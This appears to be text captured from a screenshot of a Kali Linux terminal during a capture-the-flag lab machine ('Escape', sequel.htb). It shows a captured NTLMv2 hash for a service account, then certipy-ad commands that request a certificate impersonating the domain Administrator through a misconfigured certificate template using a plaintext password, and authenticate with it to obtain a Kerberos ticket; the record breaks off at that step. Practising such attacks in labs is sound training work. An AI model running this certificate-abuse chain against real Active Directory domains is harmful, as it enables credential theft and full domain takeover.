 root@kali: ~/Escape
root@kali: ~/Escape vpn root@kali: /opt/tools/privesc
[SMB] NTLMv2-SSP Client   : 10.129.112.63
[SMB] NTLMv2-SSP Username : sequel\sql_svc
[SMB] NTLMv2-SSP Hash     : sql_svc::sequel:e217934489c4fa72:9C41F066A4F972D80107638B12C5D043:
[+] Exiting...
┌──(root㉿kali)-[~/Escape]
└─# gedit userlist2.txt
┌──(root㉿kali)-[~/Escape]
└─#
rtt min/avg/max/mdev = 39.109/40.551/41.993/1.442 ms
┌──(root㉿kali)-[~/Escape]
└─# certipy-ad  req -u 'ryan.cooper@sequel.htb' -p 'NuclearMosquito3' -dc-ip $target -target 'dc.sequel.htb' -ca 'sequel-DC-CA' -template 'UserAuthentication
' -upn 'Administrator@sequel.htb'
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Request ID is 14
[*] Successfully requested certificate
[*] Got certificate with UPN 'Administrator@sequel.htb'
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'
┌──(root㉿kali)-[~/Escape]
└─# certipy-ad  auth -pfx 'administrator.pfx' -dc-ip $target
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: 'Administrator@sequel.htb'
[*] Using principal: 'administrator@sequel.htb'
[*] Trying to get TGT...